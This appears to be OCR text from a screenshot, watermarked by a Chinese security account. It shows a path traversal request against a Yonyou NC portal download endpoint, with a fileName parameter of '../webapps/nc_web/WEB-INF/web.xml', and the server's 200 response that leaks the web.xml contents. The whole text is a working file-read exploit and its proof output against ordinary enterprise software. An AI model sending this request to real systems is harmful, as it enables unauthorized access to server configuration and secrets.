 Request
数据包扫描
美 化
热加载
构造请求
1 GET /portal/pt/downCourseWare/download?fileName=../webapps/nc_web/
WEB-INF/web.xml&pageId=login HTTP/1.1
2 Host ? :
3
4
Responses
4212bytes / 73ms
美化
详 情
远端地址:39.
应
时间:7
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-disposition: attachment;filename=
om:63...
WEB-INF/web.xml
4 Content-Type: APPLICATION/OCTET-STREAM;charset=UTF-8
5 Date: Wed, 05 Jun 2024 14:58:26 GMT
6 Content-Length: 4085
7
8 <?xml version="1.0" encoding="UTF-8" ?>
9 <!--<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD
Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.
dtd">-->
10 <web-app
11 xmlns="http://java.sun.com/xml/ns/j2ee"
12 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
13 xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://
java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
14 version="2.4"
15 id="WebApp"
16 >
17 <listener>
18 <listener-class
19 >nc.bs.framework.server.WebApplicationStartupHook</
listener-class>
20 </listener>
21 <filter>
22 <filter-name>LoggerFilter</filter-name>
23 <filter-class>nc.bs.framework.server.LoggerServletFilter</
filter-class>
24 </filter>
公众号 · 浅梦安全